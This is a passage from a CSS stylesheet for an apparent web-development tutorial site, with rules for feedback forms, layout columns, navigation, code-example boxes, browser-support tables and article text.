    display: none
}

div#htmlfeedback-container.expanded {
    width: 400px
}

div#htmlfeedback-container-more {
    padding: 5px
}

div#htmlfeedback-container span {
    display: block;
    max-width: 200px
}

div#htmlfeedback-container p {
    display: block;
    margin-bottom: 5px;
    max-width: 400px
}

div#htmlfeedback-container h3 {
    font-size: 1.2em;
    margin-bottom: 10px
}

div#htmlfeedback-container form input[type=reset], div#htmlfeedback-container form input[type=submit] {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 10px;
    height: 30px;
    border: 1px solid #fff;
    background-color: #438EB9;
    color: #fff;
    font-size: 12px;
    font-weight: bold
}

div#htmlfeedback-container form input[type=reset]:active, div#htmlfeedback-container form input[type=submit]:active {
    border: 1px inset #5aa0b8
}

div#htmlfeedback-container textarea {
    width: 350px;
    height: 140px;
    line-height: 24px;
    float: left;
    padding: 0 3% 0 3%;
    background-color: #fff;
    text-align: initial;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    overflow: hidden;
    font-size: 1.2em;
    color: #000;
    margin-bottom: 10px
}

div#htmlfeedback-container .fb-guide {
    padding-top: 10px;
    background-color: #f7f7f7;
    color: #9a9a9a;
    margin-left: -20px;
    padding-left: 20px;
    border-right-width: 0;
    margin-right: -20px;
    padding-right: 25px;
    margin-bottom: -20px;
    padding-bottom: 15px;
    margin-top: 10px
}

div#htmlfeedback-container .fb-email {
    line-height: 34px;
    left: 9px;
    top: 0;
    text-align: initial;
    white-space: nowrap;
    right: 9px;
    height: 35px;
    width: 90%;
    padding: 0 3% 0 3%;
    background-color: #fff;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    color: #000;
    font-weight: 400;
    font-size: 1.2em
}

div#htmlfeedback-container div#htmlfeedback-more {
    display: block;
    background-color: #438EB9;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    padding: 5px;
    cursor: pointer
}

div#htmlfeedback-container div#htmlfeedback-more div#htmlfeedback-close {
    padding-right: 5px;
    float: right
}

div#htmlfeedback-container div#htmlfeedback-more div#htmlfeedback-close:hover {
    text-decoration: underline
}

a img {
    border: 0
}

figure {
    position: relative
}

figure img {
    width: 100%
}

.highLT {
    color: #170
}

.highGT {
    color: #170
}

.highCOM {
    color: #a50
}

.highELE {
    color: #170
}

.highATT {
    color: #00c
}

.highVAL {
    color: #a11
}

.row {
    width: 100%;
    max-width: 1260px;
    min-width: 755px;
    margin: 0 auto;
    overflow: hidden
}

.col, .eightcol, .elevencol, .fifteencol, .fivecol, .fourcol, .fourteencol, .ninecol, .onecol, .sevencol, .sixcol, .tencol, .thirteencol, .threecol, .twelvecol, .twocol {
    margin-right: 1%;
    float: left
}

.onecol {
    width: 4%
}

.twocol {
    width: 10.4%
}

.threecol {
    width: 16.8%
}

.fourcol, .left-column {
    width: 14%;
    display: block
}

div.tutintro {
    width: auto;
    min-height: 92px
}

div.tutintro img {
    float: left;
    margin-right: 20px;
    margin-bottom: 10px
}

.copyright, .fivecol {
    width: 14%
}

.listcol {
    width: 27.6%;
    float: left
}

.mediatemple {
    width: 29.6%
}

.footer-nav, .search, .sixcol {
    width: 36%
}

.middle-column-home {
    width: 78%;
    margin-right: 0;
    padding: 12px 20px;
    border: 1px solid #eaeaea;
    background-color: #fff;
    border-radius: 4px
}

.eightcol {
    width: 48.8%
}

.ninecol {
    width: 55.2%
}

.logo, .tencol {
    width: 61.6%
}

.elevencol, .middle-column {
    width: 68%
}

.twelvecol {
    width: 74.4%;
    float: left
}

.thirteencol {
    width: 80.8%
}

.fourteencol {
    width: 87.2%
}

.fifteencol {
    width: 93.6%
}

.nav, .nav-sub, .profile-bar, .row-login-desktop, .row-login-mobile, .sixteencol {
    width: 100%;
    float: left
}

.last {
    margin-right: 0
}

embed, img, object {
    max-width: 100%
}

img {
    height: auto
}

.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.428571429;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none
}

.example-btn {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c
}

.example-btn:hover {
    color: #fff;
    background-color: #47a447;
    border-color: #398439
}

.example-btn:active {
    background-image: none
}

pre {
    margin: 15px auto;
    font: 12px/20px Menlo, Monaco, Consolas, "Andale Mono", "lucida console", "Courier New", monospace;
    white-space: pre-wrap;
    word-break: break-all;
    word-wrap: break-word;
    border: 1px solid #ddd;
    border-left-width: 4px;
    background: #fbfbfb url(/images/codecolorer_bg.gif) top;
    padding: 10px 15px
}

.right-list button {
    top: 24px !important;
    margin-top: 12px;
    display: none;
    color: #fff;
    background-color: #438EB9;
    float: right
}

.widget {
    position: relative;
    clear: both;
    width: auto;
    margin-bottom: 2em;
    overflow: hidden
}

.widget-header {
    position: relative;
    height: 40px;
    line-height: 40px;
    background: #f6f6f6;
    background: -moz-linear-gradient(top, #f6f6f6 0, #f2efea 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f6f6f6), color-stop(100%, #f2efea));
    background: -webkit-linear-gradient(top, #f6f6f6 0, #f2efea 100%);
    background: -o-linear-gradient(top, #f6f6f6 0, #f2efea 100%);
    background: -ms-linear-gradient(top, #f6f6f6 0, #f2efea 100%);
    background: linear-gradient(top, #f6f6f6 0, #f2efea 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#f2efea');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6',endColorstr='#f2efea')";
    border: 1px solid #d6d6d6;
    -webkit-background-clip: padding-box
}

.widget-header h3 {
    position: relative;
    top: 2px;
    left: 10px;
    display: inline-block;
    margin-right: 3em;
    font-size: 14px;
    font-weight: 800;
    color: #525252;
    line-height: 18px;
    text-shadow: 1px 1px 2px rgba(255, 255, 255, .5)
}

.widget-header .fa {
    display: inline-block;
    margin-left: 13px;
    margin-right: -2px;
    font-size: 16px;
    color: #555;
    vertical-align: middle
}

.widget-content {
    padding: 20px 15px 15px;
    background: #FFF;
    border: 1px solid #d5d5d5;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px
}

.widget-header + .widget-content {
    border-top: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-topright: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.widget-nopad .widget-content {
    padding: 0
}

.widget-content:before, .widget-content:after {
    content: "";
    display: table
}

.widget-content:after {
    clear: both
}

.widget-content {
    zoom: 1
}

.widget-table .widget-content {
    padding: 0
}

.widget-table .table {
    margin-bottom: 0;
    border: 0
}

.widget-table .table tr td:first-child {
    border-left: none
}

.widget-table .table tr th:first-child {
    border-left: none
}

.widget-plain {
    background: transparent;
    border: 0
}

.widget-plain .widget-content {
    padding: 0;
    background: transparent;
    border: 0
}

.widget-box .widget-content {
    background: #e3e3e3;
    background: #FFF
}

.shortcuts {
    text-align: center
}

.shortcuts a {
    float: left
}

.shortcuts .shortcut {
    width: 12.4%;
    display: inline-block;
    padding: 12px 0;
    margin: 0 .9% 1em;
    vertical-align: top;
    text-decoration: none;
    background: #f6f6f6;
    border-radius: 5px
}

.shortcuts .shortcut-label {
    display: block;
    font-weight: bold;
    color: #438EB9;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

html {
    font-size: 62.5%
}

body {
    margin: 0;
    font-size: 1.2em;
    font-family: Helvetica Neue, Helvetica, PingFang SC, Hiragino Sans GB, Microsoft YaHei, Noto Sans CJK SC, WenQuanYi Micro Hei, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    background: #f6f6f6;
    color: #333
}

button, input, select, textarea {
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased
}

input[type=radio] {
    -webkit-appearance: radio
}

h1, h2, h3, h4 {
    font-size: 1em
}

.mobile-nav {
    display: none
}

button, input, select, td, textarea, th {
    font-size: 13px
}

button, input, select, textarea {
    outline: 0
}

button:hover {
    cursor: pointer
}

h1 {
    margin: 0 0 10px 0;
    font-size: 2.1em;
    color: #438EB9;
    text-decoration: none;
}

.logo h1 {
    width: 258px;
    height: 39px;
    margin-top: 10px;
    margin-left: 20px;
    display: block
}

.logo a {
    width: 258px;
    height: 39px;
    display: block
}

a {
    color: #438EB9;
    text-decoration: none;
    -o-transition-duration: .2s;
    -o-transition-property: opacity;
    -webkit-transition-duration: .2s;
    -webkit-transition-property: opacity
}

table a {
    text-decoration: underline
}

a:hover {
    opacity: .8;
    color: #438EB9
}

li, ol, p, ul {
    line-height: 1.5em
}

input[type=submit] {
    cursor: pointer;
    color: #fff;
    padding: 7px 10px 7px 10px;
    -webkit-appearance: none;
    width: 80px;
    margin: 10px 0 0 0;
    font-weight: 700;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .2);
    border: 1px solid rgba(87, 121, 63, .8);
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #90b575;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .4), inset 0 1px 0 rgba(255, 255, 255, .25);
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .15) -17%, rgba(255, 255, 255, .15) 117%)
}

.socialicons input[type=submit] {
    width: 18%;
    line-height: 16px;
    margin: auto;
    float: right
}

.html5badge {
    background-image: url('/images/html5_badge20.png');
    background-repeat: no-repeat;
    background-position: right
}

table.browsersupport {
    border: 1px solid #c3c3c3;
    border-collapse: collapse
}

table.browsersupport th {
    background-color: #e5eecc;
    border: 1px solid #c3c3c3;
    padding: 3px;
    vertical-align: middle
}

table.browsersupport td {
    border: 1px solid #c3c3c3;
    padding: 3px;
    vertical-align: middle;
    width: 60px;
    height: 32px;
    background-position: center;
    background-repeat: no-repeat;
    border: 1px solid #dadada;
    text-align: center
}

table.browsersupport td.bsProperty {
    font-family: courier new;
    white-space: nowrap;
    text-align: left
}

table.browsersupport .bsIE {
    background-image: url(../images/compatible_ie.gif)
}

table.browsersupport .bsFirefox {
    background-image: url(../images/compatible_firefox.gif)
}

table.browsersupport .bsChrome {
    background-image: url(../images/compatible_chrome.gif)
}

table.browsersupport .bsSafari {
    background-image: url(../images/compatible_safari.gif)
}

table.browsersupport .bsOpera {
    background-image: url(../images/compatible_opera.gif)
}

table.browsersupport .bsNoIE {
    background-image: url(../images/incompatible_ie.gif)
}

table.browsersupport .bsNoFirefox {
    background-image: url(../images/incompatible_firefox.gif)
}

table.browsersupport .bsNoChrome {
    background-image: url(../images/incompatible_chrome.gif)
}

table.browsersupport .bsNoSafari {
    background-image: url(../images/incompatible_safari.gif)
}

table.browsersupport .bsNoOpera {
    background-image: url(../images/incompatible_opera.gif)
}

table.browsersupport .bsPreIE {
    background-image: url(../images/precompatible_ie.gif)
}

table.browsersupport .bsPreFirefox {
    background-image: url(../images/precompatible_chrome.gif)
}

table.browsersupport .bsPreChrome {
    background-image: url(../images/precompatible_chrome.gif)
}

table.browsersupport .bsPreSafari {
    background-image: url(../images/precompatible_safari.gif)
}

table.browsersupport .bsPreOpera {
    background-image: url(../images/precompatible_opera.gif)
}

.container {
    padding-left: 10px;
    padding-right: 10px
}

.main {
    margin-top: 20px
}

.footer {
    background: #fff;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-top: 20px;
    -moz-box-shadow: 0 -1px 1px #ececec;
    box-shadow: 0 -1px 1px #ececec
}

.logo-search {
    margin-top: 17px;
    margin-bottom: 15px
}

.navigation {
    background: #438EB9
}

.sub-navigation {
    background: #fff;
    -moz-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin-bottom: 20px
}

.sub-navigation-mobile {
    display: none
}

.row-logo {
    margin-top: 10px;
    margin-bottom: 10px
}

.logo img {
    padding: 10px 0 0 20px
}

.row-search-mobile {
    display: none
}

.search {
    text-align: right
}

.search form {
    background: #eeefed;
    padding: 0;
    margin: 0;
    padding: 5px;
    border-radius: 3px;
    margin: 5px 0 0 0;
    text-align: center
}

.search input {
    line-height: 34px;
    left: 9px;
    top: 0;
    text-align: initial;
    white-space: nowrap;
    right: 9px;
    height: 35px;
    width: 94%;
    padding: 0 3% 0 3%;
    background-color: #fff;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    color: #ccc;
    font-weight: 400;
    font-size: 1.2em
}

.search input:focus {
    color: #333;
    opacity: .8
}

.nav .current {
    background-image: url(../assets/img/navarrow.png);
    background-repeat: no-repeat;
    background-position: center bottom
}

.nav-sub .current-cat a {
    color: #6a6a6a;
    background: #efefef;
    padding-right: 8px;
    padding-left: 8px;
    opacity: .7;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #f2f2f2;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%)
}

.nav, .nav-sub, .profile-bar {
    padding: 10px 0 0 20px;
    height: 24px;
    font-size: 1.1em;
    font-family: proxima-nova, 'Helvetica Neue', Helvetica, Arial, sans-serif
}

.nav {
    text-transform: uppercase
}

.nav ul, .nav-sub ul {
    list-style: none;
    white-space: nowrap
}

.nav li, .nav-sub li {
    display: inline;
    margin: 0 20px 0 0
}

.nav li a, .nav-sub li a {
    padding: 10px 0 10px 0;
    text-decoration: none
}

.nav li a {
    color: #fff
}

.nav li a:hover {
    color: #e3efd9
}

.nav-sub li a {
    color: #333
}

.nav-sub li a:hover {
    color: #777
}

hr {
    background-color: #d4d4d4;
    color: #d4d4d4;
    height: 1px;
    border: 0;
    clear: both
}

.search-reveal {
    display: none
}

.profile-bar {
    text-align: right;
    margin: 0;
    padding: 0
}

.profile-nav {
    z-index: 10000;
    position: relative;
    list-style: none;
    float: right;
    width: 100%
}

.profile-nav li {
    float: right;
    position: relative
}

.profile-nav a {
    display: block
}

span.deprecated {
    color: #e80000;
    background-color: transparent
}

.welcome {
    margin: 12px 10px 0 0;
    color: #fff;
    opacity: .5
}

.article-body ul {
    line-height: 140%
}

.article-body ul.activity-dropdown li {
    text-align: left;
    border-bottom: 1px solid #efefef;
    padding: 10px 10px 10px 30px;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: left center;
    background-size: 17px auto;
    margin: 0
}

.article-body ul.activity-dropdown li span {
    color: grey;
    float: right;
    font-size: .8em
}

.article-body ul.activity-dropdown li img {
    width: 30%;
    display: block;
    margin: 20px 0 0 0
}

.article-body h1 {
    text-indent: initial
}

.tab {
    opacity: .7;
    padding-left: 4px;
    font-weight: 400;
    display: block;
    font-size: 1.2em;
    line-height: 1.9em;
    font-family: proxima-nova, 'Helvetica Neue', Helvetica, Arial, sans-serif;
    color: grey;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .15);
    border: 1px solid rgba(0, 0, 0, .1);
    border-bottom: 0;
    -moz-border-top-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-top-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #f2f2f2;
    background-image: url([data-uri]);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%);
    background-image: linear-gradient(bottom, rgba(0, 0, 0, .05) -17%, rgba(255, 255, 255, .05) 117%)
}

.sidebar-box {
    background: #fff;
    margin: 0 0 20px 0;
    padding: 4px;
    -moz-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1)
}

.sidebar-box.cate-list {
    padding: 0
}

.sidebar-box .cate-items {
    overflow: hidden;
    padding-left: 14px;
    text-align: center;
    padding-bottom: 16px
}

.sidebar-box .cate-items a {
    color: #999;
    background-color: #f6f6f6;
    float: left;
    width: 31.3333%;
    margin: 0 1% 1% 0;
    padding: 0;
    font-size: 12px;
    height: 29px;
    line-height: 29px;
    overflow: hidden
}

.sidebar-box.about-author .article-body {
    padding: 0
}

.design a {
    line-height: 20px;
    background-color: #f6f4f0;
    text-decoration: none;
    display: block;
    padding: 4px;
    border-bottom: 1px solid #efefef;
    color: #000
}

.design a:hover {
    font-weight: bold;
}

.codelist {
    overflow: hidden
}

.codelist-mobile {
    display: none
}

.codelist a {
    width: 72px;
    margin: 0 5px 8px 5px;
    float: left;
    text-align: center;
    color: #999;
    font-size: 12px;
    height: 65px;
    overflow: hidden;
    text-decoration: none
}

.codelist a:hover {
    color: #438EB9
}

.codelist .codeicon {
    border-radius: 5px;
    margin: 0 auto;
    display: block;
    margin-bottom: 5px
}

.codelist a.item-top {
    width: 28%;
    margin: 0 8px 10px 0;
    text-align: left;
    height: 80px;
    color: #bbb;
    background-color: #f6f6f6;
    border-radius: 5px;
    padding: 6px 16px
}

.codelist a.item-top .codeicon {
    float: left;
    margin-left: 10px;
    margin-right: 10px
}

.codelist a.item-top h4 {
    color: #438EB9;
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 1.1;
    text-align: left
}

.codelist a.item-top strong {
    display: block;
    color: #666;
    text-align: left
}

.codelist a.item-top:hover {
    background-color: #f1f1f1
}

.codelist a.item-2 h4 {
    color: #7ccd38
}

.codelist a.item-3 h4 {
    color: #52baf5
}

.codelist h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 12px 0;
    border-bottom: 1px solid #eaeaea
}

.navto-nav {
    cursor: pointer;
    margin: 8px 2px;
    padding: 0;
    font-size: 14px
}

.article {
    background: #fff;
    margin: 0;
    border: 1px solid #efefef;
    border-bottom: 0;
    margin-bottom: 20px
}

.article-heading {
    background: #fbfbfb;
    border-bottom: 1px solid #efefef;
    padding: 20px 30px 20px 30px
}

.article-heading-ad {
    max-height: 98px;
    text-align: center;
    padding: 4px
}

.archive-options {
    background: #fff;
    border: 1px solid #efefef;
    padding: 20px;
    overflow: hidden
}

.archive-options h2, .article-heading h2 {
    font-size: 2.6em;
    margin: 0 0 .3em 0
}

.article-body h2 {
    font-size: 1.8em;
    margin: 2px 0;
    line-height: 1.8em
}

h2.left {
    color: #404040;
    background-color: #fff;
    font-size: 120%;
    margin-bottom: 4px;
    padding-bottom: 0;
    margin-top: 0;
    padding-top: 0;
    font-weight: 700
}

span.left_h2 {
    color: #438EB9
}

.chapter a:link {
    text-decoration: none;
    color: #438EB9;
    background-color: transparent
}

.chapter a:visited {
    text-decoration: none;
    color: #438EB9;
    background-color: transparent
}

.chapter a:hover {
    text-decoration: underline;
    color: #438EB9;
    background-color: transparent
}

.chapter a:active {
    text-decoration: none;
    color: #438EB9;
    background-color: transparent
}

div.chapter {
    font-size: 140%;
    width: 100%;
    line-height: 40px;
    height: 40px;
    margin-bottom: 10px;
    border-bottom: solid 1px #eaeaea;
    padding-bottom: 8px
}

div.chapter div.prev {
    width: 40%;
    float: left;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-left: 10px
}

div.chapter div.next {
    width: 48%;
    float: right;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-right: 10px
}

div.example {
    width: 98%;
    color: #000;
    background-color: #f6f4f0;
    margin: 0 0 5px 0;
    padding: 5px;
    border: 1px solid #d4d4d4;
    background-image: -webkit-linear-gradient(#fff, #f6f4f0 100px);
    background-image: linear-gradient(#fff, #f6f4f0 100px)
}

div.example_code {
    line-height: 1.4em;
    width: 98%;
    background-color: #fff;
    padding: 5px;
    border: 1px solid #d4d4d4;
    font-size: 110%;
    font-family: Menlo, Monaco, Consolas, "Andale Mono", "lucida console", "Courier New", monospace;
    word-break: break-all;
    word-wrap: break-word
}

div.example_result {
    background-color: #fff;
    padding: 4px;
    border: 1px solid #d4d4d4;
    width: 98%
}

div.code {
    width: 98%;
    border: 1px solid #d4d4d4;
    background-color: #f6f4f0;
    color: #444;
    padding: 5px;
    margin: 0
}

div.code div {
    font-size: 110%
}

div.code div, div.code p, div.example_code p {
    font-family: "courier new"
}

div.tryit_ex {
    clear: both;
    width: 600px;
    height: 50px;
    margin-bottom: 5px
}

div.tryit_ex img {
    border: 0;
    float: left;
    margin-right: 10px
}

div.tryit_ex h2 {
    padding-top: 5px
}

table.browserref {
    border-collapse: collapse;
    width: 100%
}

table.browserref tr:nth-child(even) {
    background-color: #f6f4f0
}

table.browserref tr:nth-child(odd) {
    background-color: #fff
}

table.browserref tr.fixzebra {
    background-color: #f6f4f0
}

table.browserref th {
    height: 32px;
    background-repeat: no-repeat;
    background-position: center center;
    border: 1px solid #d4d4d4;
    background-color: #fff;
    font-weight: normal;
    color: #555;
    padding: 5px;
    vertical-align: middle
}

table.browserref td {
    border: 1px solid #d4d4d4;
    text-align: center;
    padding: 5px;
    padding-top: 7px;
    padding-bottom: 7px;
    vertical-align: top
}

table.browserref .bsIE {
    background-image: url('../images/compatible_ie.gif')
}

table.browserref .bsFirefox {
    background-image: url('../images/compatible_firefox.gif')
}

table.browserref .bsEdge {
    background-image: url('../images/compatible_edge.gif')
}

table.browserref .bsChrome {
    background-image: url('../images/compatible_chrome.gif')
}

table.browserref .bsSafari {
    background-image: url('../images/compatible_safari.gif')
}

table.browserref .bsOpera {
    background-image: url('../images/compatible_opera.gif')
}

.marked {
    padding: 0.2em;
    margin: 0;
    background-color: #eceae6;
    border-radius: 3px;
    font-weight: bold;
    font-family: "SFMono-Regular", Consolas, "Liberation Mono", Menlo, Courier, monospace
}

table.lamp {
    width: 100%;
    padding: 0;
    border: 1px solid #d4d4d4
}

table.lamp th {
    color: #000;
    background-color: #fff;
    padding: 10px;
    padding-right: 5px
}

table.lamp td {
    padding: 4px;
    padding-left: 0;
    padding-right: 10px;
    background-color: #fff
}

table.tecspec td, table.tecspec th {
    border: 1px solid #d4d4d4;
    padding: 5px;
    padding-top: 7px;
    padding-bottom: 7px;
    vertical-align: top;
    text-align: left
}

table.reference, table.tecspec {
    border-collapse: collapse;
    width: 100%;
    margin-bottom: 4px;
    margin-top: 4px
}

table.reference .fa {
    font-size: 24px;
}

table.reference tr:nth-child(odd) {
    background-color: #f6f4f0
}

table.reference tr:nth-child(even) {
    background-color: #fff
}

table.reference tr.fixzebra {
    background-color: #f6f4f0
}

table.reference th {
    color: #fff;
    background-color: #555;
    border: 1px solid #555;
    font-size: 13px;
    padding: 3px;
    vertical-align: top;
    text-align: left
}

table.reference th a:link, table.reference th a:visited {
    color: #fff
}

table.reference th a:active, table.reference th a:hover {
    color: #ee872a
}

tr td:first-child {
    min-width: 25px
}

table.reference td {
    line-height: 2em;
    min-width: 24px;
    border: 1px solid #d4d4d4;
    padding: 5px;
    padding-top: 7px;
    padding-bottom: 7px;
    vertical-align: top
}

table.reference td.example_code {
    vertical-align: bottom
}

table.summary {
    border: 1px solid #d4d4d4;
    padding: 5px;
    font-size: 100%;
    color: #555;
    background-color: #fafad2
}

h2.example, h2.example_head {
    color: #438eb9;
    background-color: transparent;
    margin-top: 0
}

h2.example {
    font-size: 120%
}

h2.example_head {
    font-size: 140%
}

h2.home {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 120%;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 1px;
    color: #900b09;
    background-color: #fff
}

h2.tutheader {
    margin: 0;
    padding-top: 5px;
    border-top: 1px solid #d4d4d4;
    clear: both
}

.subscribe-bd {
    padding: 0;
    text-align: center;
    color: #444;
    background: url(../assets/img/feed.png) no-repeat 36% 50%
}

.socialicons {
    height: 30px;
    margin: 10px
}

.socialicons a {
    margin: 0 8px 8px 0;
    width: 30px;
    height: 30px;
    float: left;
    display: block;
    text-indent: -9999px
}

.subscribe-bd .placeholder {
    height: 35px;
    margin: 0;
    width: 94%;
    padding: 0 3% 0 3%;
    background-color: #fff;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    color: #ccc;
    font-weight: 400;
    font-size: 1.2em
}

.socialicons .placeholder {
    height: 30px;
    margin: 0;
    width: 60%;
    padding: 0 3% 0 3%;
    background-color: #fff;
    border: 1px solid #c8c8c8;
    border-radius: 3px;
    color: #ccc;
    font-weight: 400;
    font-size: 1.2em
}

a.showbtn, a.showbtn:link, a.showbtn:visited, a.tryitbtn, a.tryitbtn:link, a.tryitbtn:visited {
    display: inline-block;
    color: #FFF;
    background-color: #438EB9;
    font-weight: 700;
    font-size: 12px;
    text-align: center;
    padding: 5px 10px;
    text-decoration: none;
    margin-left: 5px;
    margin-top: 0;
    margin-bottom: 5px;
    border: 1px solid #438EB9;
    white-space: nowrap
}

a.showbtn:active, a.showbtn:hover, a.tryitbtn:active, a.tryitbtn:hover {
    background-color: #fff;
    color: #438EB9
}

a.playitbtn, a.playitbtn:link, a.playitbtn:visited {
    display: inline-block;
    color: #fff;
    background-color: #ffad33;
    border: 1px solid #ffad33;
    font-weight: 700;
    font-size: 11px;
    text-align: center;
    padding: 10px;
    padding-top: 1px;
    padding-bottom: 2px;
    text-decoration: none;
    margin-left: 1px;
    border-radius: 5px;
    white-space: nowrap
}

a.playitbtn:active, a.playitbtn:hover {
    background-color: #fff;
    color: #ffad33
}

a.tryitbtnsyntax:active, a.tryitbtnsyntax:hover, a.tryitbtnsyntax:link, a.tryitbtnsyntax:visited {
    font-family: verdana;
    float: right;
    padding-top: 0;
    padding-bottom: 2px;
    background-color: #90b575;
    border: 1px solid #aaa
}

a.tryitbtnsyntax:active, a.tryitbtnsyntax:hover {
    color: #90b575;
    background-color: #fff
}

div.tutintro p {
    margin-top: 0;
    font-size: 14px
}

.article-heading h3 {
    font-size: 1.5em;
    color: #ccc
}

.article-body h3 {
    font-size: 1.4em;
    font-weight: 700;
    margin: 8px 0
}

.article-body h3.heading {
    margin-top: 0
}

.article-heading h3 em {
    font-weight: 400
}

.article-body {
    padding: 10px 10px 20px 10px
}

.article-body h3.membership {
    font-size: 1.6em;
    margin: 0 0 20px 0
}

.article-body h3.membership span {
    font-weight: 400
}

.article-body-green {
    background-color: #f8faf7;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb
}

.article-body-green #ds-form .field {
    background: #eaf1e6 !important
}

.article-intro h1 {
    margin: 0 0 10px 0;
    font-size: 2.1em;
    text-indent: initial;
    text-decoration: none;
    color: #000
}

.article-intro h1 span {
    color: #438EB9
}

.article-intro .tutorialimage:nth-of-type(1) {
    float: right;
    margin: 0 0 20px 20px;
    width: 50% !important;
    min-width: 260px
}

.previous-next-links {
    line-height: 24px;
    overflow: hidden;
    padding: 10px 30px 10px 30px;
    background: #fbfbfb;
    color: #8590a6;
    font-size: 15px;
    border: 1px solid #e7eaf1;
    box-shadow: 0 1px 3px rgba(0, 37, 55, .05);
    box-sizing: border-box
}

.previous-next-links a {
    color: grey
}

.previous-design-link {
    float: left
}

.next-design-link {
    float: right
}

.article-body p {
    word-wrap: break-word;
    word-break: break-all;
    font-size: 13px;
    line-height: 2em;
    font-family: Helvetica Neue, Helvetica, PingFang SC, Hiragino Sans GB, Microsoft YaHei, Noto Sans CJK SC, WenQuanYi Micro Hei, Arial, sans-serif
}

.big-middle-column {
    font-size: 13px
}

.article-body p a {
    text-decoration: underline
}

a.download {
    background: url('../assets/img/download.png') no-repeat 15px center #f0f0f0;
    padding: 10px 10px 10px 20px;
    margin: 20px 40px 20px 0;
    color: #755c3b;
    display: inline-block;
    width: 155px;
    text-align: center;
    border-radius: 5px;
    text-decoration: none;
    font-size: 20px
}

.article-intro .featured-image {
    display: none
}

.article-body li > a:visited {
    color: #EC4E20;
}

.article-body a {
    outline: none;
    color: #438EB9;
    font-size: 13px;
}

.article-body .quote, .article-body blockquote p {
    word-wrap: break-word;
    background: #f3f7f0;
    padding: 4px;
    font-size: 14px;
    font-style: italic;
    line-height: 1.5em;
    font-weight: 400 !important
}

.article-body .blockquote-full {
    background: #f3f7f0;
    padding: 20px;
    margin: 0 0 1.5em 0;
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.5em;
    font-weight: 400 !important
}

